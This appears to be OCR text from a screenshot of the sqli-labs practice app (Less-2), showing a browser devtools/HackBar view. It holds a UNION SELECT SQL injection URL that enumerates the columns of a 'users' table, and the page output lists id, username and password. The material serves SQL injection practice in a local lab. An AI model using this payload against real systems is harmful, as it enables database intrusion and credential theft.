 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
控制台 源代码 网络 性能 内存 应用 HackBar 2
RL
http://192.168.1.16/sql/Less-2/index.php?id=-1 union select
1,2,group_concat(column_name) from information_schema.columns where
RL
table_schema=database() and table_name='users'; --+